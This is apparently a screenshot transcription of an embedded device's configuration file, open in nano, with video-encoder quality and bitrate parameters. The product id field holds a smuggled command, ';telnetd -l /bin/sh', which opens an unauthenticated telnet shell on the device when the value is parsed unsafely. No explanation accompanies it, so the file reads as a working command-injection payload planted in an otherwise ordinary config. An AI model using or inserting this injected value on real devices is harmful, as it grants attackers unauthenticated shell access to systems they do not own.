 GNU nano 2.9.3
[product id]
id = "00c20000;telnetd -l /bin/sh"
[venc_params]
;配置默认VENC参数
CONFIG_VENC_MIN_QP_LOW = 38
CONFIG_VENC_MIN_QP_MEDIUM = 29
CONFIG_VENC_MIN_QP_HIGH = 21
CONFIG_VENC_MAX_QP_LOW = 51
CONFIG_VENC_MAX_QP_MEDIUM = 43
CONFIG_VENC_MAX_QP_HIGH = 41
CONFIG_VENC_MIN_BITRATE_RATIO = 0.6
CONFIG_VENC_INTRA_QP_DELTA = -4
CONFIG_VENC_MBRC_EN = 1
CONFIG_VENC_MBRC_QP_GAIN = 2
CONFIG_VENC_MBRC_QP_DELTA_RANGE = 1